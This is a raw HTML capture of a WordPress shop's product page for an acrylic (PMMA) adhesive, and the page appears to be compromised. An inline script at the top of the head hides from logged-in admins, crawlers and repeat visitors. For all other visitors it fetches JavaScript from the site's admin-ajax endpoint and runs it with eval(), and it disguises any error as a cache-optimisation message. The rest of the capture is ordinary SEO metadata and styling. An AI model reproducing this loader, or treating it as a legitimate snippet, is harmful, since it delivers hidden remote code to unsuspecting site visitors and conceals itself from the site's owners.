

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.polimertecnic.com/cola-colaplex-pmma-gold/
body_size: 35607
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.polimertecnic.com/xmlrpc.php" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.polimertecnic.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Cola Colaplex PMMA Gold| Polimertecnic ©</title>
<meta name="description" content="La cola Colaplex PMMA Gold, es una cola viscosa indicada para la unión de materiales de metacrilato (PMMA) de extrusión y colada. Llama ya a Polimer Tecnic."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.polimertecnic.com/cola-colaplex-pmma-gold/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Cola Colaplex PMMA Gold| Polimertecnic ©" />
<meta property="og:description" content="La cola Colaplex PMMA Gold, es una cola viscosa indicada para la unión de materiales de metacrilato (PMMA) de extrusión y colada. Llama ya a Polimer Tecnic." />
<meta property="og:url" content="https://www.polimertecnic.com/cola-colaplex-pmma-gold/" />
<meta property="og:site_name" content="Polimertecnic" />
<meta property="og:updated_time" content="2024-06-30T21:33:41+00:00" />
<meta property="og:image" content="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg" />
<meta property="og:image:secure_url" content="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1280" />
<meta property="og:image:alt" content="Cola Colaplex PMMA Gold" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cola Colaplex PMMA Gold| Polimertecnic ©" />
<meta name="twitter:description" content="La cola Colaplex PMMA Gold, es una cola viscosa indicada para la unión de materiales de metacrilato (PMMA) de extrusión y colada. Llama ya a Polimer Tecnic." />
<meta name="twitter:image" content="https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="2,02&euro; - 392,76&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="100 in stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.polimertecnic.com/#organization","name":"Polimertecnic","url":"https://www.polimertecnic.com"},{"@type":"WebSite","@id":"https://www.polimertecnic.com/#website","url":"https://www.polimertecnic.com","name":"Polimertecnic","publisher":{"@id":"https://www.polimertecnic.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg","width":"1920","height":"1280","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.polimertecnic.com/cola-colaplex-pmma-gold/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.polimertecnic.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.polimertecnic.com/cola-colaplex-pmma-gold/","name":"Cola Colaplex PMMA Gold"}}]},{"@type":"ItemPage","@id":"https://www.polimertecnic.com/cola-colaplex-pmma-gold/#webpage","url":"https://www.polimertecnic.com/cola-colaplex-pmma-gold/","name":"Cola Colaplex PMMA Gold| Polimertecnic \u00a9","datePublished":"2022-05-18T09:34:58+00:00","dateModified":"2024-06-30T21:33:41+00:00","isPartOf":{"@id":"https://www.polimertecnic.com/#website"},"primaryImageOfPage":{"@id":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.polimertecnic.com/cola-colaplex-pmma-gold/#breadcrumb"}},{"@type":"Product","name":"Cola Colaplex PMMA Gold| Polimertecnic \u00a9","description":"La cola Colaplex PMMA Gold, es una cola viscosa indicada para la uni\u00f3n de materiales de metacrilato (PMMA) de extrusi\u00f3n y colada. Llama ya a Polimer Tecnic.","category":"Venta Materiales Pl\u00e1sticos &gt; Colas, Adhesivos y productos de Limpieza para Policarbonato y Metacrilato","mainEntityOfPage":{"@id":"https://www.polimertecnic.com/cola-colaplex-pmma-gold/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"0"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"0"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"0"},"image":[{"@type":"ImageObject","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1LmERt6APjxl3LQcmTR1SdPQGCzfEP2yr.jpg","height":"1280","width":"1920"},{"@type":"ImageObject","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1nZj5mp6I3vuRPvAGnnJxIWR27k64JvBA.jpg","height":"1504","width":"2256"},{"@type":"ImageObject","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/10-FmWpjWCxpbXz1QkKvgxBvzTVxB9c3Y.jpg","height":"598","width":"900"},{"@type":"ImageObject","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1y6nf-_jaoLIb2KvYLx8SVztqyVV1WXxU-scaled.jpg","height":"1920","width":"2560"},{"@type":"ImageObject","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1vR6gMDe2ZiSnjj5M1e8jkGbx7baQEBNo.jpg","height":"1440","width":"1920"},{"@type":"ImageObject","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/1waOnajgDiUjDH_Pa24O83pf_thsuoFaU.jpg","height":"526","width":"994"},{"@type":"ImageObject","url":"https://www.polimertecnic.com/wp-content/uploads/2022/05/19YkzLJOKLJuVRk7d-g2jX52XOvM7FXT6.jpg","height":"1500","width":"1500"}],"offers":{"@type":"AggregateOffer","lowPrice":"2.02","highPrice":"392.76","offerCount":"63","priceCurrency":"EUR","availability":"http://schema.org/InStock","seller":{"@type":"Organization","@id":"https://www.polimertecnic.com/","name":"Polimertecnic","url":"https://www.polimertecnic.com","logo":""},"url":"https://www.polimertecnic.com/cola-colaplex-pmma-gold/"},"@id":"https://www.polimertecnic.com/cola-colaplex-pmma-gold/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Feed" href="https://www.polimertecnic.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Polimertecnic &raquo; Comments Feed" href="https://www.polimertecnic.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.polimertecnic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.polimertecnic.com/wp-content/plugins/product-tabs-manager-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.polimertecnic.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #a6c76c;--wp--preset--color--secondary: #ef837b;--wp--preset--color--alert: #d9534f;--wp--preset--color--dark: #222222;--wp--preset--color--light: #fff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='berocket_tab_manager_frontend_style-css' href='https://www.polimertecnic.com/wp-content/plugins/product-tabs-manager-for-woocommerce/css/frontend.css?ver=1.2.1.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.polimertecnic.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://www.polimertecnic.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1764515851' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

